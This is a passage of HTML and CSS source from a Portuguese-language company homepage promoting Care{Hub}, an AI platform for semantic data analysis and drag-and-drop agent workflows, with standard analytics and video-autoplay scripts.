          -webkit-mask-image: linear-gradient(
            to top,
            rgba(0, 0, 0, 0) 0%,
            rgba(0, 0, 0, 1) 20%,
            rgba(0, 0, 0, 1) 100%
          );
          -webkit-mask-position: center;
          -webkit-mask-repeat: no-repeat;
        }
      }
      #brxe-zpplpu {
        z-index: -2;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0px;
        right: 0px;
        overflow: hidden;
        align-items: center;
        justify-content: flex-start;
      }
      #brxe-szqjft {
        padding-top: 120px;
        padding-right: 24px;
        padding-bottom: 120px;
        padding-left: 24px;
        position: relative;
        color: #f5f5f5;
        font-size: 20px;
        font-family: "Averta";
        line-height: 160%;
        text-align: center;
        overflow: visible !important;
        z-index: 0;
      }
      #brxe-szqjft {
        overflow-x: hidden;
      }
      @media (max-width: 478px) {
        #brxe-szqjft {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-oenupw {
        color: #f5f5f5;
        font-size: 48px;
        text-align: left;
        font-family: "Averta";
        font-weight: 700;
        line-height: 120%;
      }
      #brxe-oenupw span {
        color: #0060f0;
      }
      @media (max-width: 478px) {
        #brxe-oenupw {
          font-size: 40px;
          max-width: 310px;
        }
      }
      #brxe-glwyrl {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
      }
      #brxe-glwyrl a {
        color: #f5f5f5;
        font-size: 16px;
        font-family: "Averta";
        line-height: 160%;
        text-align: left;
        font-size: inherit;
      }
      #brxe-pzwytz {
        width: 24px;
        height: 24px;
      }
      #brxe-jskcyk {
        max-width: 395px;
        width: 100%;
        column-gap: 24px;
        row-gap: 24px;
      }
      @media (max-width: 767px) {
        #brxe-jskcyk {
          max-width: 525px;
        }
      }
      #brxe-flzckk .form-group:nth-child(1) {
        width: 48.5%;
      }
      #brxe-flzckk .form-group:nth-child(2) {
        width: 48.5%;
      }
      #brxe-flzckk .form-group:nth-child(3) {
        width: 48.5%;
      }
      #brxe-flzckk .form-group:nth-child(4) {
        width: 48.5%;
      }
      #brxe-flzckk ::placeholder {
        color: #95959c;
        font-size: 16px;
        font-family: "Averta";
        font-weight: 400;
      }
      #brxe-flzckk select {
        color: #95959c;
        font-size: 16px;
        font-family: "Averta";
        font-weight: 400;
        padding-top: 8px;
        padding-right: 16px;
        padding-bottom: 8px;
        padding-left: 16px;
        background-color: #060922;
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
        color: #f5f5f5;
      }
      #brxe-flzckk label {
        font-size: 16px;
        font-family: "Averta";
        font-weight: 400;
        text-transform: capitalize;
        color: #f5f5f5;
      }
      #brxe-flzckk .label {
        font-size: 16px;
        font-family: "Averta";
        font-weight: 400;
        text-transform: capitalize;
        color: #f5f5f5;
      }
      #brxe-flzckk .form-group:not(:last-child):not(.captcha) {
        padding-bottom: 40px;
      }
      #brxe-flzckk .form-group input {
        padding-top: 8px;
        padding-right: 16px;
        padding-bottom: 8px;
        padding-left: 16px;
        background-color: #060922;
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
        font-size: 16px;
        color: #f5f5f5;
      }
      #brxe-flzckk .flatpickr {
        padding-top: 8px;
        padding-right: 16px;
        padding-bottom: 8px;
        padding-left: 16px;
        background-color: #060922;
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
      }
      #brxe-flzckk textarea {
        padding-top: 8px;
        padding-right: 16px;
        padding-bottom: 8px;
        padding-left: 16px;
        background-color: #060922;
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
        font-size: 16px;
        color: #f5f5f5;
      }
      #brxe-flzckk .bricks-button:not([type="submit"]) {
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
      }
      #brxe-flzckk .choose-files {
        border: 0;
        border-color: #0060f0;
        border-radius: 8px;
      }
      #brxe-flzckk .form-group input:active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk .flatpickr:active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk select:active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk textarea:active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk .bricks-button:not([type="submit"]):active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk .choose-files:active {
        border-bottom-width: 1px;
        border-bottom-color: #0060f0;
      }
      #brxe-flzckk .form-group input:focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      #brxe-flzckk .flatpickr:focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      #brxe-flzckk select:focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      #brxe-flzckk textarea:focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      #brxe-flzckk .bricks-button:not([type="submit"]):focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      #brxe-flzckk .choose-files:focus {
        border-top: 0 solid #0060f0;
        border-right: 0 solid #0060f0;
        border-bottom: 1px solid #0060f0;
        border-left: 0 solid #0060f0;
      }
      form#brxe-flzckk {
        display: flex;
        justify-content: space-between;
      }
      #brxe-flzckk input:focus {
        outline: none;
      }
      #brxe-flzckk button {
        box-shadow: -3px -4px 7px 0px rgba(255, 255, 255, 0.15) inset,
          4px 38px 62px 0px rgba(0, 0, 0, 0.5);
        padding: 16px 32px;
        color: #fff;
        font-weight: 700;
        font-size: 16px;
        background-image: url(https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1410088257.png.webp);
        background-size: cover;
        background-color: rgba(0, 240, 200, 0.2);
        background-position: center center;
        background-repeat: no-repeat;
        border-radius: 12px;
        transition: all 1s ease;
        cursor: pointer;
      }
      #brxe-flzckk button:hover {
        box-shadow: -3px -4px 20px 0px rgba(255, 255, 255, 0.25) inset,
          4px 00px 50px 0px rgba(0, 96, 240, 0.5);
      }
      @media (max-width: 478px) {
        #brxe-flzckk .form-group:nth-child(1) {
          width: 100%;
        }
        #brxe-flzckk .form-group:nth-child(2) {
          width: 100%;
        }
        #brxe-flzckk .form-group:nth-child(3) {
          width: 100%;
        }
        #brxe-flzckk .form-group:nth-child(4) {
          width: 100%;
        }
        #brxe-flzckk .form-group:not(:last-child):not(.captcha) {
          padding-bottom: 20px;
        }
      }
      #brxe-txjxil {
        width: 100%;
        max-width: 1224px;
        flex-direction: row;
        column-gap: 80px;
        row-gap: 80px;
      }
      #brxe-rwrigi {
        padding-top: 120px;
        padding-right: 24px;
        padding-bottom: 120px;
        padding-left: 24px;
        width: 100%;
        align-items: center;
        flex-direction: row;
        justify-content: center;
        column-gap: 80px;
      }
      @media (max-width: 478px) {
        #brxe-rwrigi {
          padding-top: 60px;
          padding-bottom: 60px;
        }
      }
      #brxe-lljfqy {
        color: #f5f5f5;
        font-size: 13px;
        font-family: "Averta";
        text-align: center;
        line-height: 145%;
        position: relative;
      }
      #brxe-gbfumf {
        align-items: center;
        justify-content: center;
        padding-top: 24px;
        padding-right: 24px;
        padding-bottom: 24px;
        padding-left: 24px;
        background-color: #010519;
        position: relative;
        z-index: -1;
      }
      #brxe-okpkld {
        position: absolute;
        width: 100%;
        max-width: 1840px;
        z-index: -1;
        min-width: 1840px;
        pointer-events: none;
        bottom: 0px;
      }
      #brxe-okpkld {
        filter: blur(200px);
      }
      @media (max-width: 478px) {
        #brxe-okpkld {
          min-width: 2000px;
          max-width: 1000px;
          right: 0px;
        }
      }
      #contato {
        position: relative;
      }
    </style>
    <link rel="shortlink" href="https://careintelligence.ai/" />
    <link
      rel="alternate"
      title="oEmbed (JSON)"
      type="application/json+oembed"
      href="https://careintelligence.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareintelligence.ai%2F"
    />
    <link
      rel="alternate"
      title="oEmbed (XML)"
      type="text/xml+oembed"
      href="https://careintelligence.ai/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcareintelligence.ai%2F&#038;format=xml"
    />

    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=G-FF51M53V9B"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "G-FF51M53V9B");
    </script>

    <link
      rel="icon"
      href="https://careintelligence.ai/storage/2024/10/cropped-Frame-1597880860fafadfa-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://careintelligence.ai/storage/2024/10/cropped-Frame-1597880860fafadfa-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://careintelligence.ai/storage/2024/10/cropped-Frame-1597880860fafadfa-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://careintelligence.ai/storage/2024/10/cropped-Frame-1597880860fafadfa-270x270.png"
    />
    <style id="wp-custom-css">
      /* remover erros */

      body,
      html {
        overflow-x: hidden;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
      }

      body.home.page-template-default.page.page-id-7.logged-in.sticky-menu {
        height: 100%;
      }
      /*Personalizar a scrool bar*/

      ::-webkit-scrollbar {
        width: 10px;
      }

      ::-webkit-scrollbar-track {
        background: #000212;
        border-radius: 0px;
      }

      ::-webkit-scrollbar-thumb {
        background: #0060f0;
        border-radius: 15px;
      }

      /*Personalizar cor seleção objetos*/

      ::selection {
        color: #fff;
        background-color: #0060f0;
      }

      /*Padronizar bold*/

      b,
      strong {
        font-weight: bold !important;
      }

      /*retirar padrão hello*/

      #site-header {
        display: none !important;
      }

      #site-footer {
        display: none !important;
      }
    </style>

    <meta property="og:url" content="https://careintelligence.ai" />
    <meta property="og:site_name" content="wordpressCare" />
    <meta property="og:title" content="Home" />
    <meta
      property="og:image"
      content="https://careintelligence.ai/storage/2024/10/Frame-1597880857-1024x637.jpg"
    />
    <meta property="og:type" content="website" />
  </head>

  <body
    class="home page-template-default page page-id-7 brx-body bricks-is-frontend wp-embed-responsive"
  >
    <a class="skip-link" href="#brx-content"
      >Saltar para o conteúdo principal</a
    >

    <main id="brx-content">
      <section id="brxe-xqlwhr" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-ymxhhg" class="brxe-container bricks-lazy-hidden">
          <div id="brxe-yqxojj" class="brxe-block bricks-lazy-hidden">
            <a
              id="brxe-mziuyl"
              class="brxe-image hover-float tag"
              href="https://careintelligence.ai/"
              aria-current="page"
              ><img
                width="168"
                height="83"
                src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20168%2083&#039;%3E%3C/svg%3E"
                class="css-filter size-full bricks-lazy-hidden"
                alt=""
                decoding="async"
                data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Group-2.png.webp"
                data-type="string"
            /></a>
            <div id="brxe-eljxcy" class="brxe-block bricks-lazy-hidden">
              <a
                id="brxe-vocqfx"
                class="brxe-text-link link-menu hover-float"
                href="#solucoes"
                data-brx-anchor="true"
                >Plataforma </a
              ><a
                id="brxe-qfpqcy"
                class="brxe-text-link link-menu hover-float"
                href="#etapas"
                data-brx-anchor="true"
                >Etapas</a
              >
            </div>
            <div id="brxe-hhdcel" class="brxe-block bricks-lazy-hidden">
              <a
                id="brxe-dfhreh"
                href="#contato"
                data-brx-anchor="true"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-icapss" class="brxe-text-basic">
                  Entre em contato
                </div></a
              ><a
                id="brxe-pkjubl"
                href="https://carehub.careintelligence.ai/"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-dxdqyq" class="brxe-text-basic">
                  Login CareHub
                </div></a
              >
              <div id="brxe-ggxcka" class="brxe-template">
                <section
                  id="brxe-rigujq"
                  class="brxe-section bricks-lazy-hidden"
                >
                  <div
                    id="brxe-uqmkwi"
                    class="brxe-container bricks-lazy-hidden"
                  >
                    <div id="brxe-iwqgft" class="brxe-div bricks-lazy-hidden">
                      <ul
                        id="brxe-akdjbh"
                        class="brxe-polylang-language-switcher"
                      >
                        <li
                          class="lang-item lang-item-3 lang-item-pt current-lang lang-item-first"
                        >
                          <a
                            lang="pt-BR"
                            hreflang="pt-BR"
                            href="https://careintelligence.ai/"
                            ><img
                              src="[data-uri]"
                              alt="Português"
                              width="16"
                              height="11"
                              style="width: 16px; height: 11px"
                          /></a>
                        </li>
                        <li class="lang-item lang-item-6 lang-item-en">
                          <a
                            lang="en-US"
                            hreflang="en-US"
                            href="https://careintelligence.ai/en/home-english/"
                            ><img
                              src="[data-uri]"
                              alt="English"
                              width="16"
                              height="11"
                              style="width: 16px; height: 11px"
                          /></a>
                        </li>
                        <li class="lang-item lang-item-10 lang-item-es">
                          <a
                            lang="es-ES"
                            hreflang="es-ES"
                            href="https://careintelligence.ai/es/home-espanol/"
                            ><img
                              src="[data-uri]"
                              alt="Español"
                              width="16"
                              height="11"
                              style="width: 16px; height: 11px"
                          /></a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </section>
              </div>
              <li
                id="brxe-lmzalz"
                data-script-id="lmzalz"
                class="brxe-dropdown bricks-lazy-hidden"
              >
                <div class="brx-submenu-toggle">
                  <button
                    aria-expanded="false"
                    aria-label="Alternar o menu suspenso"
                  >
                    <svg
                      class=""
                      xmlns="http://www.w3.org/2000/svg"
                      width="24"
                      height="24"
                      viewBox="0 0 24 24"
                      fill="none"
                    >
                      <path
                        d="M4 18H20C20.55 18 21 17.55 21 17C21 16.45 20.55 16 20 16H4C3.45 16 3 16.45 3 17C3 17.55 3.45 18 4 18ZM4 13H20C20.55 13 21 12.55 21 12C21 11.45 20.55 11 20 11H4C3.45 11 3 11.45 3 12C3 12.55 3.45 13 4 13ZM3 7C3 7.55 3.45 8 4 8H20C20.55 8 21 7.55 21 7C21 6.45 20.55 6 20 6H4C3.45 6 3 6.45 3 7Z"
                        fill="white"
                      ></path>
                    </svg>
                  </button>
                </div>
                <ul
                  id="brxe-vojdrs"
                  class="brxe-div brx-dropdown-content bricks-lazy-hidden"
                >
                  <li class="menu-item">
                    <div id="brxe-nxehzb" class="brxe-block bricks-lazy-hidden">
                      <div
                        id="brxe-wgparv"
                        class="brxe-block bricks-lazy-hidden"
                      >
                        <a
                          id="brxe-uvdona"
                          class="brxe-text-link link-menu hover-float"
                          href="#solucoes"
                          data-brx-anchor="true"
                          >Plataforma </a
                        ><a
                          id="brxe-zjdrde"
                          class="brxe-text-link link-menu hover-float"
                          href="#etapas"
                          data-brx-anchor="true"
                          >Etapas</a
                        >
                      </div>
                      <div
                        id="brxe-okpkjs"
                        class="brxe-block bricks-lazy-hidden"
                      >
                        <a
                          id="brxe-ydtlph"
                          href="#contato"
                          data-brx-anchor="true"
                          class="brxe-div bricks-lazy-hidden"
                          ><div id="brxe-nlyxgo" class="brxe-text-basic">
                            Entre em contato
                          </div></a
                        ><a
                          id="brxe-syibaf"
                          href="https://carehub.careintelligence.ai/"
                          class="brxe-div bricks-lazy-hidden"
                          ><div id="brxe-maduwu" class="brxe-text-basic">
                            Login CareHub
                          </div></a
                        >
                      </div>
                    </div>
                  </li>
                </ul>
              </li>
            </div>
          </div>
        </div>
      </section>
      <section id="brxe-rnfhhw" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-wavace" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-bkgcow" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-bcmybw" class="brxe-block bricks-lazy-hidden">
              <h2 id="brxe-kiiifi" class="brxe-heading">
                Moldando novas inteligências
              </h2>
              <div id="brxe-miader" class="brxe-block bricks-lazy-hidden">
                <h2 id="brxe-xxwcli" class="brxe-heading">através da&nbsp;</h2>
                <img
                  width="270"
                  height="270"
                  src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20270%20270&#039;%3E%3C/svg%3E"
                  class="brxe-image css-filter size-full bricks-lazy-hidden"
                  alt=""
                  id="brxe-tprqkg"
                  decoding="async"
                  fetchpriority="high"
                  data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814.png.webp"
                  data-type="string"
                  data-sizes="(max-width: 270px) 100vw, 270px"
                  data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814.png.webp 270w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880814-150x150.png.webp 150w"
                />
              </div>
            </div>
            <div id="brxe-qemlyg" class="brxe-text-basic">
              You dream it. We create an AI for it.
            </div>
          </div>
          <a
            id="brxe-hfomrp"
            href="#solucoes"
            data-brx-anchor="true"
            class="brxe-div bricks-lazy-hidden"
            ><div id="brxe-dajzpw" class="brxe-text-basic">
              Explore Nossas Soluções
            </div></a
          >
        </div>
        <div id="brxe-rutaos" data-script-id="rutaos" class="brxe-video">
          <video
            data-src="https://careintelligence.ai/storage/2024/10/080ca37ff6695015c00e79475f1175b7f83f6af0-online-video-cutter.com-1.mp4"
            class="bricks-lazy-hidden"
            autoplay
            playsinline
            onclick="this.paused ? this.play() : this.pause()"
            loop
            muted
          >
            <p>O seu browser não suporta a tag de vídeo.</p>
          </video>
        </div>
        <img
          width="1024"
          height="544"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20544&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-large bricks-lazy-hidden"
          alt=""
          id="brxe-kwhxol"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839-1024x544.png.webp"
          data-type="string"
          data-sizes="(max-width: 1024px) 100vw, 1024px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839-1024x544.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839-300x159.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839-768x408.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839-1536x816.png.webp 1536w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880839.png.webp 1841w"
        />
        <div id="brxe-tjknmf" data-script-id="tjknmf" class="brxe-code">
          <script>
            window.addEventListener("load", function () {
              const video = document.getElementById("video-autoplay");
              video.muted = true; // Recomendado para autoplay em navegadores modernos
              video.play().catch((error) => {
                console.error("O autoplay falhou:", error);
              });
            });
          </script>
        </div>
      </section>
      <section id="quem-somos" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-cinghh" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-tkbsnc" class="brxe-text-basic">a proud partner of</div>
          <div id="brxe-cxusdf" class="brxe-block brx-grid bricks-lazy-hidden">
            <img
              width="464"
              height="170"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20464%20170&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-fsfmwx"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-1.png.webp"
              data-type="string"
              data-sizes="(max-width: 464px) 100vw, 464px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-1.png.webp 464w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-1-300x110.png.webp 300w"
            /><img
              width="465"
              height="170"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20465%20170&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-ilhdmz"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark.png.webp"
              data-type="string"
              data-sizes="(max-width: 465px) 100vw, 465px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark.png.webp 465w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-300x110.png.webp 300w"
            /><img
              width="465"
              height="170"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20465%20170&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-dfslfn"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-2.png.webp"
              data-type="string"
              data-sizes="(max-width: 465px) 100vw, 465px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-2.png.webp 465w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-2-300x110.png.webp 300w"
            /><img
              width="465"
              height="170"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20465%20170&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-xoscic"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-3.png.webp"
              data-type="string"
              data-sizes="(max-width: 465px) 100vw, 465px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-3.png.webp 465w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-3-300x110.png.webp 300w"
            /><img
              width="465"
              height="170"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20465%20170&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-icbeon"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-4.png.webp"
              data-type="string"
              data-sizes="(max-width: 465px) 100vw, 465px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-4.png.webp 465w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/dark-4-300x110.png.webp 300w"
            />
          </div>
        </div>
        <img
          width="1864"
          height="427"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201864%20427&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-zlajql"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840.png.webp"
          data-type="string"
          data-sizes="(max-width: 1864px) 100vw, 1864px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840.png.webp 1864w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840-300x69.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840-1024x235.png.webp 1024w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840-768x176.png.webp 768w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880840-1536x352.png.webp 1536w"
        />
      </section>
      <section id="solucoes" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-njhuwf" class="brxe-block bricks-lazy-hidden">
          <div id="brxe-chbesv" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-mxwsea" class="brxe-text-basic">Solução</div>
            <div id="brxe-mpjplj" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-plphps" class="brxe-heading">Care{Hub}</h3>
              <div id="brxe-gzmtpq" class="brxe-text-basic">
                Uma plataforma de IA adaptável e escalável, que transforma seus
                dados em decisões seguras e estratégicas, pronta para
                impulsionar o futuro do seu negócio. Sem alucinação. Com
                referência.
              </div>
            </div>
          </div>
          <div id="brxe-kfwbzu" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-ndveqe" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-ykfcfy" class="brxe-heading">
                Análise Semântica de Dados
              </h3>
              <div id="brxe-bstfwg" class="brxe-text-basic">
                Construção de gráficos de conhecimento (Logica Graph) Integração
                de dados internos e externos para melhor&nbsp;<span
                  style="
                    color: var(--bricks-color-d9d28b);
                    background-color: initial;
                  "
                  >compreensão (reasoning)&nbsp;da&nbsp;IA.</span
                >
              </div>
              <a
                id="brxe-qeuwuk"
                href="https://carehub.careintelligence.ai/"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-cyclgu" class="brxe-text-basic">
                  Login CareHub
                </div></a
              >
            </div>
            <div id="brxe-qziqin" class="brxe-block bricks-lazy-hidden">
              <div id="brxe-ilmhkx" class="brxe-block bricks-lazy-hidden">
                <div
                  id="brxe-exflqp"
                  data-script-id="exflqp"
                  class="brxe-video"
                >
                  <video
                    data-src="https://careintelligence.ai/storage/2024/10/Video-sem-titulo-‐-Feito-com-o-Clipchamp-1.mp4"
                    class="bricks-lazy-hidden"
                    autoplay
                    playsinline
                    controls
                    controlslist="nodownload noremoteplayback"
                    loop
                    muted
                  >
                    <p>O seu browser não suporta a tag de vídeo.</p>
                  </video>
                </div>
              </div>
            </div>
          </div>
          <div id="brxe-arqggc" class="brxe-block bricks-lazy-hidden">
            <div id="brxe-eqvinh" class="brxe-block bricks-lazy-hidden">
              <div id="brxe-xzmmbl" class="brxe-block bricks-lazy-hidden">
                <div
                  id="brxe-scvbex"
                  data-script-id="scvbex"
                  class="brxe-video"
                >
                  <video
                    data-src="https://careintelligence.ai/storage/2024/10/3d261ef5fd59af4e2e599be04a4421e9c190117a.mp4"
                    class="bricks-lazy-hidden"
                    autoplay
                    playsinline
                    controls
                    controlslist="nodownload noremoteplayback"
                    loop
                    muted
                  >
                    <p>O seu browser não suporta a tag de vídeo.</p>
                  </video>
                </div>
              </div>
            </div>
            <div id="brxe-vxqgws" class="brxe-block bricks-lazy-hidden">
              <h3 id="brxe-chiayf" class="brxe-heading">
                Monte sua própria lógica de AI no Fluxo de funções
              </h3>
              <div id="brxe-ugtjtt" class="brxe-text-basic">
                Drag and Drop os agentes aplicáveis para a solução desejada para
                o seu negocio. Adaptável e integrada.
              </div>
              <a
                id="brxe-gjihzn"
                href="https://carehub.careintelligence.ai/"
                target="_blank"
                class="brxe-div bricks-lazy-hidden"
                ><div id="brxe-fecpqa" class="brxe-text-basic">
                  Login CareHub
                </div></a
              >
            </div>
          </div>
        </div>
        <img
          width="984"
          height="1326"
          src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20984%201326&#039;%3E%3C/svg%3E"
          class="brxe-image css-filter size-full bricks-lazy-hidden"
          alt=""
          id="brxe-vqqxdi"
          decoding="async"
          data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880842.png.webp"
          data-type="string"
          data-sizes="(max-width: 984px) 100vw, 984px"
          data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880842.png.webp 984w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880842-223x300.png.webp 223w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880842-760x1024.png.webp 760w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880842-768x1035.png.webp 768w"
        />
      </section>
      <section id="brxe-jjnuub" class="brxe-section bricks-lazy-hidden">
        <div id="brxe-oomcbx" class="brxe-block brx-grid bricks-lazy-hidden">
          <div
            id="brxe-iltljf"
            class="brxe-block card-solucoes bricks-lazy-hidden"
          >
            <img
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20%20&#039;%3E%3C/svg%3E"
              class="brxe-image css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-nilzwi"
              decoding="async"
              data-src="https://careintelligence.ai/storage/2024/10/sliders-horizontal.svg"
              data-type="string"
            />
            <h3 id="brxe-umzooc" class="brxe-heading">
              Inteligência Customizável
            </h3>
            <div id="brxe-incftq" class="brxe-text-basic">
              A complexidade da plataforma é para tornar simples e flexível a
              adaptação da IA no seu negócio. Ela pode estar em um ChatBot, em
              ferramentas de treinamento interno, ou embedded em um botão de
              voz.
            </div>
            <img
              width="777"
              height="566"
              src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20777%20566&#039;%3E%3C/svg%3E"
              class="brxe-image image-card-blur css-filter size-full bricks-lazy-hidden"
              alt=""
              id="brxe-pgqdrq"
              decoding="async"
              data-src="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp"
              data-type="string"
              data-sizes="(max-width: 777px) 100vw, 777px"
              data-srcset="https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844.png.webp 777w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-300x219.png.webp 300w,  https://careintelligence.ai/core/webp-express/webp-images/uploads/2024/10/Frame-1597880844-768x559.png.webp 768w"
            />
          </div>
          <div
